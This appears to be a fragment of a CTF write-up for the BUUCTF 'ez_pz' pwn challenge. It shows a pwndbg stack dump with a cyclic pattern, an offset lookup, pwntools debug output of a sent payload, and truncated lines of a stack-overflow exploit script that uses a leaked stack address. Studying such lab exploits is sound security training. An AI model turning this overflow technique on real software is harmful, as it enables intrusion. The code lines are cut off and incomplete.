 zip
zip
pwn
maze_
5fe96210e49fbacd
catcall
rar
4位数.rar
S
0a:0028 0xfff3eaf8 ◂— 0x61610065 /* 'e' */
0b:002c 0xfff3eafc ◂— 0x61626161 ('aaba')
0c:0030 0xfff3eb00 ◂— 0x61636161 ('aaca')
0d:0034 0xfff3eb04 ◂— 0x61646161 ('aada')
0e:0038 ebp 0xfff3eb08 ◂— 0x61656161 ('aaea')
0f:003c 0xfff3eb0c ◂— 0x61666161 ('aafa')
10:0040 0xfff3eb10 ◂— 0x61676161 ('aaga')
11:0044 0xfff3eb14 ◂— 0x61686161 ('aaha')
12:0048 0xfff3eb18 ◂— 0x61696161 ('aaia')
13:004c 0xfff3eb1c ◂— 0x616a6161 ('aaja')
14:0050 0xfff3eb20 ◂— 0x616b6161 ('aaka')
15:0054 0xfff3eb24 ◂— 0x616c6161 ('aala')
16:0058 0xfff3eb28 ◂— 0x616d6161 ('aama')
17:005c 0xfff3eb2c ◂— 0x616e6161 ('aana')
18:0060 0xfff3eb30 ◂— 0x616f6161 ('aaoa')
19:0064 0xfff3eb34 ◂— 0x61706161 ('aapa')
1a:0068 0xfff3eb38 ◂— 0x61716161 ('aaqa')
1b:006c 0xfff3eb3c ◂— 0x61726161 ('aara')
1c:0070 0xfff3eb40 ◂— 0x61736161 ('aasa')
1d:0074 0xfff3eb44 ◂— 0x61746161 ('aata')
pwndbg> cyclic -l 0x61656161
14
pwndbg>
giantbranch@ubuntu: ~/Desktop/BUUCTF/ez_pz
'\n'
'Yippie, lets crash: 0xfff3eb2c\n'
'Whats your name?\n'
'> '
stack--->0xfff3eb2c
[DEBUG] Sent 0xd1 bytes:
00000000 63 72 61 73 68 6d 65 00 61 61 61 61 62 61 61 61 |cras|hme·|aaa
a|baaa|
00000010 63 61 61 61 64 61 61 61 65 61 61 61 66 61 61 61 |caaa|daaa|eaa
a|faaa|
00000020 67 61 61 61 68 61 61 61 69 61 61 61 6a 61 61 61 |gaaa|haaa|iaa
a|jaaa|
00000030 6b 61 61 61 6c 61 61 61 6d 61 61 61 6e 61 61 61 |kaaa|laaa|maa
a|naaa|
00000040 6f 61 61 61 70 61 61 61 71 61 61 61 72 61 61 61 |oaaa|paaa|qaa
a|raaa|
= int(io.recv(10),16)
'stack--->' + hex(stack)
code_addr = stack - 0x1c
load = "crashme\x00" + "aaaabaaacaaada
ad = "crashme\x00" + b"A" * (offset -
ndline(payload)
e()
teractive()